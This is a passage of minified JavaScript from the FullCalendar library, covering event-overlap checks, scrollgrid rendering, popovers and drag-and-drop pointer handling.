C=n.options.eventOverlap,$="function"==typeof C?C:null;for(var R in g){var w=g[R];if(nw(S,w.range)&&(!1===m[w.defId].overlap&&u.isEvent||!1===D.overlap||$&&!$(new nQ(n,v[w.defId],w),new nQ(n,b,E))))return!1}for(var T=l.eventStore,k=0,x=D.allows;k<x.length;k++){var M=x[k],_=s(s({},r),{range:E.range,allDay:b.allDay}),I=T.defs[b.defId],P=T.instances[y],N=void 0;if(N=I?new nQ(n,I,P):new nQ(n,b),!M(nX(_,n),N))return!1}}return!0}(e,t,n,r))&&(!e.dateSelection||!!function e(t,n,r,o){var i=t.eventStore,a=i.defs,l=i.instances,u=t.dateSelection,c=u.range,d=n.getCurrentData().selectionConfig;if(o&&(d=o(d)),!iM(d.constraints,c,i,t.businessHours,n))return!1;var p=n.options.selectOverlap,f="function"==typeof p?p:null;for(var h in l){var v=l[h];if(nw(c,v.range)&&(!1===d.overlap||f&&!f(new nQ(n,a[v.defId],v),null)))return!1}for(var g=0,m=d.allows;g<m.length;g++){var y=m[g],E=s(s({},r),u);if(!y(nX(E,n),null))return!1}return!0}(e,t,n,r))}function iM(e,t,n,r,o){for(var i=0,a=e;i<a.length;i++)if(!iP(i_(a[i],t,n,r,o),t))return!1;return!0}function i_(e,t,n,r,o){return"businessHours"===e?iI(tD(r,t,o)):"string"==typeof e?iI(ni(n,function(t){return t.groupId===e})):"object"==typeof e&&e?iI(tD(e,t,o)):[]}function iI(e){var t=e.instances,n=[];for(var r in t)n.push(t[r].range);return n}function iP(e,t){for(var n=0,r=e;n<r.length;n++)if(nT(r[n],t))return!0;return!1}var iN=/^(visible|hidden)$/,iH=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleEl=function(e){t.el=e,r9(t.props.elRef,e)},t}return a(t,e),t.prototype.render=function(){var e=this.props,t=e.liquid,n=e.liquidIsAbsolute,r=t&&n,o=["fc-scroller"];return t&&(n?o.push("fc-scroller-liquid-absolute"):o.push("fc-scroller-liquid")),rB("div",{ref:this.handleEl,className:o.join(" "),style:{overflowX:e.overflowX,overflowY:e.overflowY,left:r&&-(e.overcomeLeft||0)||"",right:r&&-(e.overcomeRight||0)||"",bottom:r&&-(e.overcomeBottom||0)||"",marginLeft:!r&&-(e.overcomeLeft||0)||"",marginRight:!r&&-(e.overcomeRight||0)||"",marginBottom:!r&&-(e.overcomeBottom||0)||"",maxHeight:e.maxHeight||""}},e.children)},t.prototype.needsXScrolling=function(){if(iN.test(this.props.overflowX))return!1;for(var e=this.el,t=this.el.getBoundingClientRect().width-this.getYScrollbarWidth(),n=e.children,r=0;r<n.length;r+=1)if(n[r].getBoundingClientRect().width>t)return!0;return!1},t.prototype.needsYScrolling=function(){if(iN.test(this.props.overflowY))return!1;for(var e=this.el,t=this.el.getBoundingClientRect().height-this.getXScrollbarWidth(),n=e.children,r=0;r<n.length;r+=1)if(n[r].getBoundingClientRect().height>t)return!0;return!1},t.prototype.getXScrollbarWidth=function(){return iN.test(this.props.overflowX)?0:this.el.offsetHeight-this.el.clientHeight},t.prototype.getYScrollbarWidth=function(){return iN.test(this.props.overflowY)?0:this.el.offsetWidth-this.el.clientWidth},t}(r3),iO=function(){function e(e){var t=this;this.masterCallback=e,this.currentMap={},this.depths={},this.callbackMap={},this.handleValue=function(e,n){var r=t,o=r.depths,i=r.currentMap,a=!1,s=!1;null!==e?(a=n in i,i[n]=e,o[n]=(o[n]||0)+1,s=!0):(o[n]-=1,o[n]||(delete i[n],delete t.callbackMap[n],a=!0)),t.masterCallback&&(a&&t.masterCallback(null,String(n)),s&&t.masterCallback(e,String(n)))}}return e.prototype.createRef=function(e){var t=this,n=this.callbackMap[e];return n||(n=this.callbackMap[e]=function(n){t.handleValue(n,String(e))}),n},e.prototype.collect=function(e,t,n){return tS(this.currentMap,e,t,n)},e.prototype.getAll=function(){return tv(this.currentMap)},e}();function iA(e){for(var t=eR(e,".fc-scrollgrid-shrink"),n=0,r=0,o=t;r<o.length;r++)n=Math.max(n,eK(o[r]));return Math.ceil(n)}function iL(e,t){return e.liquid&&t.liquid}function iU(e,t){return null!=t.maxHeight||iL(e,t)}function iW(e,t,n,r){var o=n.expandRows;return"function"==typeof t.content?t.content(n):rB("table",{role:"presentation",className:[t.tableClassName,e.syncRowHeights?"fc-scrollgrid-sync-table":"",].join(" "),style:{minWidth:n.tableMinWidth,width:n.clientWidth,height:o?n.clientHeight:""}},n.tableColGroupNode,rB(r?"thead":"tbody",{role:"presentation"},"function"==typeof t.rowContent?t.rowContent(n):t.rowContent))}function iV(e,t){return tO(e,t,tg)}function iz(e,t){for(var n=[],r=0,o=e;r<o.length;r++)for(var i=o[r],a=i.span||1,s=0;s<a;s+=1)n.push(rB("col",{style:{width:"shrink"===i.width?iF(t):i.width||"",minWidth:i.minWidth||""}}));return rB.apply(void 0,l(["colgroup",{}],n))}function iF(e){return null==e?4:e}function iB(e){for(var t=0,n=e;t<n.length;t++)if("shrink"===n[t].width)return!0;return!1}function iG(e,t){var n=["fc-scrollgrid",t.theme.getClass("table"),];return e&&n.push("fc-scrollgrid-liquid"),n}function iq(e,t){var n=["fc-scrollgrid-section","fc-scrollgrid-section-"+e.type,e.className];return t&&e.liquid&&null==e.maxHeight&&n.push("fc-scrollgrid-section-liquid"),e.isSticky&&n.push("fc-scrollgrid-section-sticky"),n}function ij(e){return rB("div",{className:"fc-scrollgrid-sticky-shim",style:{width:e.clientWidth,minWidth:e.tableMinWidth}})}function iY(e){var t=e.stickyHeaderDates;return(null==t||"auto"===t)&&(t="auto"===e.height||"auto"===e.viewHeight),t}function iZ(e){var t=e.stickyFooterScrollbar;return(null==t||"auto"===t)&&(t="auto"===e.height||"auto"===e.viewHeight),t}var iX=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.processCols=tA(function(e){return e},iV),t.renderMicroColGroup=tA(iz),t.scrollerRefs=new iO,t.scrollerElRefs=new iO(t._handleScrollerEl.bind(t)),t.state={shrinkWidth:null,forceYScrollbars:!1,scrollerClientWidths:{},scrollerClientHeights:{}},t.handleSizing=function(){t.safeSetState(s({shrinkWidth:t.computeShrinkWidth()},t.computeScrollerDims()))},t}return a(t,e),t.prototype.render=function(){var e,t=this.props,n=this.state,r=this.context,o=t.sections||[],i=this.processCols(t.cols),a=this.renderMicroColGroup(i,n.shrinkWidth),s=iG(t.liquid,r);t.collapsibleWidth&&s.push("fc-scrollgrid-collapsible");for(var u=o.length,c=0,d=[],p=[],f=[];c<u&&"header"===(e=o[c]).type;)d.push(this.renderSection(e,a,!0)),c+=1;for(;c<u&&"body"===(e=o[c]).type;)p.push(this.renderSection(e,a,!1)),c+=1;for(;c<u&&"footer"===(e=o[c]).type;)f.push(this.renderSection(e,a,!0)),c+=1;var h=!rS(),v={role:"rowgroup"};return rB("table",{role:"grid",className:s.join(" "),style:{height:t.height}},Boolean(!h&&d.length)&&rB.apply(void 0,l(["thead",v],d)),Boolean(!h&&p.length)&&rB.apply(void 0,l(["tbody",v],p)),Boolean(!h&&f.length)&&rB.apply(void 0,l(["tfoot",v],f)),h&&rB.apply(void 0,l(l(l(["tbody",v],d),p),f)))},t.prototype.renderSection=function(e,t,n){return"outerContent"in e?rB(rj,{key:e.key},e.outerContent):rB("tr",{key:e.key,role:"presentation",className:iq(e,this.props.liquid).join(" ")},this.renderChunkTd(e,t,e.chunk,n))},t.prototype.renderChunkTd=function(e,t,n,r){if("outerContent"in n)return n.outerContent;var o=this.props,i=this.state,a=i.forceYScrollbars,s=i.scrollerClientWidths,l=i.scrollerClientHeights,u=iU(o,e),c=iL(o,e),d=o.liquid?a?"scroll":u?"auto":"hidden":"visible",p=e.key,f=iW(e,n,{tableColGroupNode:t,tableMinWidth:"",clientWidth:o.collapsibleWidth||void 0===s[p]?null:s[p],clientHeight:void 0!==l[p]?l[p]:null,expandRows:e.expandRows,syncRowHeights:!1,rowSyncHeights:[],reportRowHeightChange:function(){}},r);return rB(r?"th":"td",{ref:n.elRef,role:"presentation"},rB("div",{className:"fc-scroller-harness"+(c?" fc-scroller-harness-liquid":"")},rB(iH,{ref:this.scrollerRefs.createRef(p),elRef:this.scrollerElRefs.createRef(p),overflowY:d,overflowX:o.liquid?"hidden":"visible",maxHeight:e.maxHeight,liquid:c,liquidIsAbsolute:!0},f)))},t.prototype._handleScrollerEl=function(e,t){var n=function e(t,n){for(var r=0,o=t;r<o.length;r++){var i=o[r];if(i.key===n)return i}return null}(this.props.sections,t);n&&r9(n.chunk.scrollerElRef,e)},t.prototype.componentDidMount=function(){this.handleSizing(),this.context.addResizeHandler(this.handleSizing)},t.prototype.componentDidUpdate=function(){this.handleSizing()},t.prototype.componentWillUnmount=function(){this.context.removeResizeHandler(this.handleSizing)},t.prototype.computeShrinkWidth=function(){return iB(this.props.cols)?iA(this.scrollerElRefs.getAll()):0},t.prototype.computeScrollerDims=function(){var e=rM(),t=this.scrollerRefs,n=this.scrollerElRefs,r=!1,o={},i={};for(var a in t.currentMap){var s=t.currentMap[a];if(s&&s.needsYScrolling()){r=!0;break}}for(var l=0,u=this.props.sections;l<u.length;l++){var a=u[l].key,c=n.currentMap[a];if(c){var d=c.parentNode;o[a]=Math.floor(d.getBoundingClientRect().width-(r?e.y:0)),i[a]=Math.floor(d.getBoundingClientRect().height)}}return{forceYScrollbars:r,scrollerClientWidths:o,scrollerClientHeights:i}},t}(r3);iX.addStateEquality({scrollerClientWidths:tg,scrollerClientHeights:tg});var i0=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.elRef=rq(),t}return a(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=e.seg,o=r.eventRange,i=o.ui,a={event:new nQ(t,o.def,o.instance),view:t.viewApi,timeText:e.timeText,textColor:i.textColor,backgroundColor:i.backgroundColor,borderColor:i.borderColor,isDraggable:!e.disableDragging&&nA(r,t),isStartResizable:!e.disableResizing&&nL(r,t),isEndResizable:!e.disableResizing&&nU(r),isMirror:Boolean(e.isDragging||e.isResizing||e.isDateSelecting),isStart:Boolean(r.isStart),isEnd:Boolean(r.isEnd),isPast:Boolean(e.isPast),isFuture:Boolean(e.isFuture),isToday:Boolean(e.isToday),isSelected:Boolean(e.isSelected),isDragging:Boolean(e.isDragging),isResizing:Boolean(e.isResizing)},s=nz(a).concat(i.classNames);return rB(ot,{hookProps:a,classNames:n.eventClassNames,content:n.eventContent,defaultContent:e.defaultContent,didMount:n.eventDidMount,willUnmount:n.eventWillUnmount,elRef:this.elRef},function(t,n,r,o){return e.children(t,s.concat(n),r,o,a)})},t.prototype.componentDidMount=function(){n_(this.elRef.current,this.props.seg)},t.prototype.componentDidUpdate=function(e){var t=this.props.seg;t!==e.seg&&n_(this.elRef.current,t)},t}(r3),i1=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=e.seg,r=nW(n,t.options.eventTimeFormat||e.defaultTimeFormat,t,e.defaultDisplayEventTime,e.defaultDisplayEventEnd);return rB(i0,{seg:n,timeText:r,disableDragging:e.disableDragging,disableResizing:e.disableResizing,defaultContent:e.defaultContent||i4,isDragging:e.isDragging,isResizing:e.isResizing,isDateSelecting:e.isDateSelecting,isSelected:e.isSelected,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},function(r,o,i,a,l){return rB("a",s({className:e.extraClassNames.concat(o).join(" "),style:{borderColor:l.borderColor,backgroundColor:l.backgroundColor},ref:r},nB(n,t)),rB("div",{className:"fc-event-main",ref:i,style:{color:l.textColor}},a),l.isStartResizable&&rB("div",{className:"fc-event-resizer fc-event-resizer-start"}),l.isEndResizable&&rB("div",{className:"fc-event-resizer fc-event-resizer-end"}))})},t}(r3);function i4(e){return rB("div",{className:"fc-event-main-frame"},e.timeText&&rB("div",{className:"fc-event-time"},e.timeText),rB("div",{className:"fc-event-title-container"},rB("div",{className:"fc-event-title fc-sticky"},e.event.title||rB(rj,null,"\xa0"))))}var iK=function(e){return rB(r1.Consumer,null,function(t){var n=t.options;return rB(ot,{hookProps:{isAxis:e.isAxis,date:t.dateEnv.toDate(e.date),view:t.viewApi},classNames:n.nowIndicatorClassNames,content:n.nowIndicatorContent,didMount:n.nowIndicatorDidMount,willUnmount:n.nowIndicatorWillUnmount},e.children)})},i3=t1({day:"numeric"}),i2=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=i5({date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraProps:e.extraHookProps,viewApi:t.viewApi,dateEnv:t.dateEnv});return rB(or,{hookProps:r,content:n.dayCellContent,defaultContent:e.defaultContent},e.children)},t}(r3);function i5(e){var t=e.date,n=e.dateEnv,r=r$(t,e.todayRange,null,e.dateProfile);return s(s(s({date:n.toDate(t),view:e.viewApi},r),{dayNumberText:e.showDayNumber?n.format(t,i3):""}),e.extraProps)}var i9=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.refineHookProps=tL(i5),t.normalizeClassNames=oa(),t}return a(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=this.refineHookProps({date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraProps:e.extraHookProps,viewApi:t.viewApi,dateEnv:t.dateEnv}),o=rR(r,t.theme).concat(r.isDisabled?[]:this.normalizeClassNames(n.dayCellClassNames,r)),i=r.isDisabled?{}:{"data-date":tP(e.date)};return rB(oi,{hookProps:r,didMount:n.dayCellDidMount,willUnmount:n.dayCellWillUnmount,elRef:e.elRef},function(t){return e.children(t,o,i,r.isDisabled)})},t}(r3);function i7(e){return rB("div",{className:"fc-"+e})}var i6=function(e){return rB(i0,{defaultContent:iQ,seg:e.seg,timeText:"",disableDragging:!0,disableResizing:!0,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:!1,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},function(e,t,n,r,o){return rB("div",{ref:e,className:["fc-bg-event"].concat(t).join(" "),style:{backgroundColor:o.backgroundColor}},r)})};function iQ(e){return e.event.title&&rB("div",{className:"fc-event-title"},e.event.title)}var iJ=function(e){return rB(r1.Consumer,null,function(t){var n=t.dateEnv,r=t.options,o=e.date,i=r.weekNumberFormat||e.defaultFormat,a=n.computeWeekNumber(o),s=n.format(o,i);return rB(ot,{hookProps:{num:a,text:s,date:o},classNames:r.weekNumberClassNames,content:r.weekNumberContent,defaultContent:ae,didMount:r.weekNumberDidMount,willUnmount:r.weekNumberWillUnmount},e.children)})};function ae(e){return e.text}var at=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={titleId:e_()},t.handleRootEl=function(e){t.rootEl=e,t.props.elRef&&r9(t.props.elRef,e)},t.handleDocumentMouseDown=function(e){var n=ek(e);t.rootEl.contains(n)||t.handleCloseClick()},t.handleDocumentKeyDown=function(e){"Escape"===e.key&&t.handleCloseClick()},t.handleCloseClick=function(){var e=t.props.onClose;e&&e()},t}return a(t,e),t.prototype.render=function(){var e=this.context,t=e.theme,n=e.options,r=this.props,o=this.state,i=["fc-popover",t.getClass("popover"),].concat(r.extraClassNames||[]);return rZ(rB("div",s({id:r.id,className:i.join(" "),"aria-labelledby":o.titleId},r.extraAttrs,{ref:this.handleRootEl}),rB("div",{className:"fc-popover-header "+t.getClass("popoverHeader")},rB("span",{className:"fc-popover-title",id:o.titleId},r.title),rB("span",{className:"fc-popover-close "+t.getIconClass("close"),title:n.closeHint,onClick:this.handleCloseClick})),rB("div",{className:"fc-popover-body "+t.getClass("popoverContent")},r.children)),r.parentEl)},t.prototype.componentDidMount=function(){document.addEventListener("mousedown",this.handleDocumentMouseDown),document.addEventListener("keydown",this.handleDocumentKeyDown),this.updateSize()},t.prototype.componentWillUnmount=function(){document.removeEventListener("mousedown",this.handleDocumentMouseDown),document.removeEventListener("keydown",this.handleDocumentKeyDown)},t.prototype.updateSize=function(){var e=this.context.isRtl,t=this.props,n=t.alignmentEl,r=t.alignGridTop,o=this.rootEl,i=function e(t){for(var n=rH(t),r=t.getBoundingClientRect(),o=0,i=n;o<i.length;o++){var a=rg(r,i[o].getBoundingClientRect());if(!a)return null;r=a}return r}(n);if(i){var a=o.getBoundingClientRect(),s=r?eC(n,".fc-scrollgrid").getBoundingClientRect().top:i.top,l=e?i.right-a.width:i.left;s=Math.max(s,10),l=Math.max(l=Math.min(l,document.documentElement.clientWidth-10-a.width),10);var u=o.offsetParent.getBoundingClientRect();ew(o,{top:s-u.top,left:l-u.left})}},t}(r3),an=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRootEl=function(e){t.rootEl=e,e?t.context.registerInteractiveComponent(t,{el:e,useEventCenter:!1}):t.context.unregisterInteractiveComponent(t)},t}return a(t,e),t.prototype.render=function(){var e=this.context,t=e.options,n=e.dateEnv,r=this.props,o=r.startDate,i=r.todayRange,a=r.dateProfile,s=n.format(o,t.dayPopoverFormat);return rB(i9,{date:o,dateProfile:a,todayRange:i,elRef:this.handleRootEl},function(e,t,n){return rB(at,{elRef:e,id:r.id,title:s,extraClassNames:["fc-more-popover"].concat(t),extraAttrs:n,parentEl:r.parentEl,alignmentEl:r.alignmentEl,alignGridTop:r.alignGridTop,onClose:r.onClose},rB(i2,{date:o,dateProfile:a,todayRange:i},function(e,t){return t&&rB("div",{className:"fc-more-popover-misc",ref:e},t)}),r.children)})},t.prototype.queryHit=function(e,t,n,r){var o=this.rootEl,i=this.props;return e>=0&&e<n&&t>=0&&t<r?{dateProfile:i.dateProfile,dateSpan:s({allDay:!0,range:{start:i.startDate,end:i.endDate}},i.extraDateSpan),dayEl:o,rect:{left:0,top:0,right:n,bottom:r},layer:1}:null},t}(r7),ar=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.linkElRef=rq(),t.state={isPopoverOpen:!1,popoverId:e_()},t.handleClick=function(e){var n=t,r=n.props,o=n.context,i=o.options.moreLinkClick,a=ai(r).start;function s(e){var t=e.eventRange,n=t.def,r=t.instance,i=t.range;return{event:new nQ(o,n,r),start:o.dateEnv.toDate(i.start),end:o.dateEnv.toDate(i.end),isStart:e.isStart,isEnd:e.isEnd}}"function"==typeof i&&(i=i({date:a,allDay:Boolean(r.allDayDate),allSegs:r.allSegs.map(s),hiddenSegs:r.hiddenSegs.map(s),jsEvent:e,view:o.viewApi})),i&&"popover"!==i?"string"==typeof i&&o.calendarApi.zoomTo(a,i):t.setState({isPopoverOpen:!0})},t.handlePopoverClose=function(){t.setState({isPopoverOpen:!1})},t}return a(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.state;return rB(r1.Consumer,null,function(r){var o=r.viewApi,i=r.options,a=r.calendarApi,s=i.moreLinkText,l=t.moreCnt,u=ai(t),c="function"==typeof s?s.call(a,l):"+"+l+" "+s,d=e0(i.moreLinkHint,[l],c);return rB(rj,null,Boolean(t.moreCnt)&&rB(ot,{elRef:e.linkElRef,hookProps:{num:l,shortText:"+"+l,text:c,view:o},classNames:i.moreLinkClassNames,content:i.moreLinkContent,defaultContent:t.defaultContent||ao,didMount:i.moreLinkDidMount,willUnmount:i.moreLinkWillUnmount},function(r,o,i,a){return t.children(r,["fc-more-link"].concat(o),i,a,e.handleClick,d,n.isPopoverOpen,n.isPopoverOpen?n.popoverId:"")}),n.isPopoverOpen&&rB(an,{id:n.popoverId,startDate:u.start,endDate:u.end,dateProfile:t.dateProfile,todayRange:t.todayRange,extraDateSpan:t.extraDateSpan,parentEl:e.parentEl,alignmentEl:t.alignmentElRef.current,alignGridTop:t.alignGridTop,onClose:e.handlePopoverClose},t.popoverContent()))})},t.prototype.componentDidMount=function(){this.updateParentEl()},t.prototype.componentDidUpdate=function(){this.updateParentEl()},t.prototype.updateParentEl=function(){this.linkElRef.current&&(this.parentEl=eC(this.linkElRef.current,".fc-view-harness"))},t}(r3);function ao(e){return e.text}function ai(e){if(e.allDayDate)return{start:e.allDayDate,end:e5(e.allDayDate,1)};var t,n=e.hiddenSegs;return{start:aa(n),end:(t=n,t.reduce(al).eventRange.range.end)}}function aa(e){return e.reduce(as).eventRange.range.start}function as(e,t){return e.eventRange.range.start<t.eventRange.range.start?e:t}function al(e,t){return e.eventRange.range.end>t.eventRange.range.end?e:t}var au=function(e){function t(t,n){void 0===n&&(n={});var r=e.call(this)||this;return r.isRendering=!1,r.isRendered=!1,r.currentClassNames=[],r.customContentRenderId=0,r.handleAction=function(e){switch(e.type){case"SET_EVENT_DRAG":case"SET_EVENT_RESIZE":r.renderRunner.tryDrain()}},r.handleData=function(e){r.currentData=e,r.renderRunner.request(e.calendarOptions.rerenderDelay)},r.handleRenderRequest=function(){if(r.isRendering){r.isRendered=!0;var e=r.currentData;eE(function(){rG(rB(id,{options:e.calendarOptions,theme:e.theme,emitter:e.emitter},function(t,n,o,i){return r.setClassNames(t),r.setHeight(n),rB(on.Provider,{value:r.customContentRenderId},rB(il,s({isHeightAuto:o,forPrint:i},e)))}),r.el)})}else r.isRendered&&(r.isRendered=!1,rX(r.el),r.setClassNames([]),r.setHeight(""))},r.el=t,r.renderRunner=new oH(r.handleRenderRequest),new oL({optionOverrides:n,calendarApi:r,onAction:r.handleAction,onData:r.handleData}),r}return a(t,e),Object.defineProperty(t.prototype,"view",{get:function(){return this.currentData.viewApi},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this.isRendering;e?this.customContentRenderId+=1:this.isRendering=!0,this.renderRunner.request(),e&&this.updateSize()},t.prototype.destroy=function(){this.isRendering&&(this.isRendering=!1,this.renderRunner.request())},t.prototype.updateSize=function(){var t=this;eE(function(){e.prototype.updateSize.call(t)})},t.prototype.batchRendering=function(e){this.renderRunner.pause("batchRendering"),e(),this.renderRunner.resume("batchRendering")},t.prototype.pauseRendering=function(){this.renderRunner.pause("pauseRendering")},t.prototype.resumeRendering=function(){this.renderRunner.resume("pauseRendering",!0)},t.prototype.resetOptions=function(e,t){this.currentDataManager.resetOptions(e,t)},t.prototype.setClassNames=function(e){if(!tO(e,this.currentClassNames)){for(var t=this.el.classList,n=0,r=this.currentClassNames;n<r.length;n++){var o=r[n];t.remove(o)}for(var i=0,a=e;i<a.length;i++){var o=a[i];t.add(o)}this.currentClassNames=e}},t.prototype.setHeight=function(e){eT(this.el,"height",e)},t}(n6);oJ.touchMouseIgnoreWait=500;var ac=0,ad=0,ap=!1,af=function(){function e(e){var t=this;this.subjectEl=null,this.selector="",this.handleSelector="",this.shouldIgnoreMove=!1,this.shouldWatchScroll=!0,this.isDragging=!1,this.isTouchDragging=!1,this.wasTouchScroll=!1,this.handleMouseDown=function(e){var n;if(!t.shouldIgnoreMouse()&&(n=e,0===n.button&&!n.ctrlKey)&&t.tryStart(e)){var r=t.createEventFromMouse(e,!0);t.emitter.trigger("pointerdown",r),t.initScrollWatch(r),t.shouldIgnoreMove||document.addEventListener("mousemove",t.handleMouseMove),document.addEventListener("mouseup",t.handleMouseUp)}},this.handleMouseMove=function(e){var n=t.createEventFromMouse(e);t.recordCoords(n),t.emitter.trigger("pointermove",n)},this.handleMouseUp=function(e){document.removeEventListener("mousemove",t.handleMouseMove),document.removeEventListener("mouseup",t.handleMouseUp),t.emitter.trigger("pointerup",t.createEventFromMouse(e)),t.cleanup()},this.handleTouchStart=function(e){if(t.tryStart(e)){t.isTouchDragging=!0;var n=t.createEventFromTouch(e,!0);t.emitter.trigger("pointerdown",n),t.initScrollWatch(n);var r=e.target;t.shouldIgnoreMove||r.addEventListener("touchmove",t.handleTouchMove),r.addEventListener("touchend",t.handleTouchEnd),r.addEventListener("touchcancel",t.handleTouchEnd),window.addEventListener("scroll",t.handleTouchScroll,!0)}},this.handleTouchMove=function(e){var n=t.createEventFromTouch(e);t.recordCoords(n),t.emitter.trigger("pointermove",n)},this.handleTouchEnd=function(e){if(t.isDragging){var n=e.target;n.removeEventListener("touchmove",t.handleTouchMove),n.removeEventListener("touchend",t.handleTouchEnd),n.removeEventListener("touchcancel",t.handleTouchEnd),window.removeEventListener("scroll",t.handleTouchScroll,!0),t.emitter.trigger("pointerup",t.createEventFromTouch(e)),t.cleanup(),t.isTouchDragging=!1,ac+=1,setTimeout(function(){ac-=1},oJ.touchMouseIgnoreWait)}},this.handleTouchScroll=function(){t.wasTouchScroll=!0},this.handleScroll=function(e){if(!t.shouldIgnoreMove){var n=window.pageXOffset-t.prevScrollX+t.prevPageX,r=window.pageYOffset-t.prevScrollY+t.prevPageY;t.emitter.trigger("pointermove",{origEvent:e,isTouch:t.isTouchDragging,subjectEl:t.subjectEl,pageX:n,pageY:r,deltaX:n-t.origPageX,deltaY:r-t.origPageY})}},this.containerEl=e,this.emitter=new rA,e.addEventListener("mousedown",this.handleMouseDown),e.addEventListener("touchstart",this.handleTouchStart,{passive:!0}),1===(ad+=1)&&window.addEventListener("touchmove",ah,{passive:!1})}return e.prototype.destroy=function(){this.containerEl.removeEventListener("mousedown",this.handleMouseDown),this.containerEl.removeEventListener("touchstart",this.handleTouchStart,{passive:!0}),(ad-=1)||window.removeEventListener("touchmove",ah,{passive:!1})},e.prototype.tryStart=function(e){var t=this.querySubjectEl(e),n=e.target;return!!(t&&(!this.handleSelector||eC(n,this.handleSelector)))&&(this.subjectEl=t,this.isDragging=!0,this.wasTouchScroll=!1,!0)},e.prototype.cleanup=function(){ap=!1,this.isDragging=!1,this.subjectEl=null,this.destroyScrollWatch()},e.prototype.querySubjectEl=function(e){return this.selector?eC(e.target,this.selector):this.containerEl},e.prototype.shouldIgnoreMouse=function(){return ac||this.isTouchDragging},e.prototype.cancelTouchScroll=function(){this.isDragging&&(ap=!0)},e.prototype.initScrollWatch=function(e){this.shouldWatchScroll&&(this.recordCoords(e),window.addEventListener("scroll",this.handleScroll,!0))},e.prototype.recordCoords=function(e){this.shouldWatchScroll&&(this.prevPageX=e.pageX,this.prevPageY=e.pageY,this.prevScrollX=window.pageXOffset,this.prevScrollY=window.pageYOffset)},e.prototype.destroyScrollWatch=function(){this.shouldWatchScroll&&window.removeEventListener("scroll",this.handleScroll,!0)},e.prototype.createEventFromMouse=function(e,t){var n=0,r=0;return t?(this.origPageX=e.pageX,this.origPageY=e.pageY):(n=e.pageX-this.origPageX,r=e.pageY-this.origPageY),{origEvent:e,isTouch:!1,subjectEl:this.subjectEl,pageX:e.pageX,pageY:e.pageY,deltaX:n,deltaY:r}},e.prototype.createEventFromTouch=function(e,t){var n,r,o=e.touches,i=0,a=0;return o&&o.length?(n=o[0].pageX,r=o[0].pageY):(n=e.pageX,r=e.pageY),t?(this.origPageX=n,this.origPageY=r):(i=n-this.origPageX,a=r-this.origPageY),{origEvent:e,isTouch:!0,subjectEl:this.subjectEl,pageX:n,pageY:r,deltaX:i,deltaY:a}},e}();function ah(e){ap&&e.preventDefault()}var av=function(){function e(){this.isVisible=!1,this.sourceEl=null,this.mirrorEl=null,this.sourceElRect=null,this.parentNode=document.body,this.zIndex=9999,this.revertDuration=0}return e.prototype.start=function(e,t,n){this.sourceEl=e,this.sourceElRect=this.sourceEl.getBoundingClientRect(),this.origScreenX=t-window.pageXOffset,this.origScreenY=n-window.pageYOffset,this.deltaX=0,this.deltaY=0,this.updateElPosition()},e.prototype.handleMove=function(e,t){this.deltaX=e-window.pageXOffset-this.origScreenX,this.deltaY=t-window.pageYOffset-this.origScreenY,this.updateElPosition()},e.prototype.setIsVisible=function(e){e?this.isVisible||(this.mirrorEl&&(this.mirrorEl.style.display=""),this.isVisible=e,this.updateElPosition()):this.isVisible&&(this.mirrorEl&&(this.mirrorEl.style.display="none"),this.isVisible=e)},e.prototype.stop=function(e,t){var n=this,r=function(){n.cleanup(),t()};e&&this.mirrorEl&&this.isVisible&&this.revertDuration&&(this.deltaX||this.deltaY)?this.doRevertAnimation(r,this.revertDuration):setTimeout(r,0)},e.prototype.doRevertAnimation=function(e,t){var n=this.mirrorEl,r=this.sourceEl.getBoundingClientRect();n.style.transition="top "+t+"ms,left "+t+"ms",ew(n,{left:r.left,top:r.top}),eH(n,function(){n.style.transition="",e()})},e.prototype.cleanup=function(){this.mirrorEl&&(eb(this.mirrorEl),this.mirrorEl=null),this.sourceEl=null},e.prototype.updateElPosition=function(){this.sourceEl&&this.isVisible&&ew(this.getMirrorEl(),{left:this.sourceElRect.left+this.deltaX,top:this.sourceElRect.top+this.deltaY})},e.prototype.getMirrorEl=function(){var e=this.sourceElRect,t=this.mirrorEl;return t||((t=this.mirrorEl=this.sourceEl.cloneNode(!0)).classList.add("fc-unselectable"),t.classList.add("fc-event-dragging"),ew(t,{position:"fixed",zIndex:this.zIndex,visibility:"",boxSizing:"border-box",width:e.right-e.left,height:e.bottom-e.top,right:"auto",bottom:"auto",margin:0}),this.parentNode.appendChild(t)),t},e}(),ag=function(e){function t(t,n){var r=e.call(this)||this;return r.handleScroll=function(){r.scrollTop=r.scrollController.getScrollTop(),r.scrollLeft=r.scrollController.getScrollLeft(),r.handleScrollChange()},r.scrollController=t,r.doesListening=n,r.scrollTop=r.origScrollTop=t.getScrollTop(),r.scrollLeft=r.origScrollLeft=t.getScrollLeft(),r.scrollWidth=t.getScrollWidth(),r.scrollHeight=t.getScrollHeight(),r.clientWidth=t.getClientWidth(),r.clientHeight=t.getClientHeight(),r.clientRect=r.computeClientRect(),r.doesListening&&r.getEventTarget().addEventListener("scroll",r.handleScroll),r}return a(t,e),t.prototype.destroy=function(){this.doesListening&&this.getEventTarget().removeEventListener("scroll",this.handleScroll)},t.prototype.getScrollTop=function(){return this.scrollTop},t.prototype.getScrollLeft=function(){return 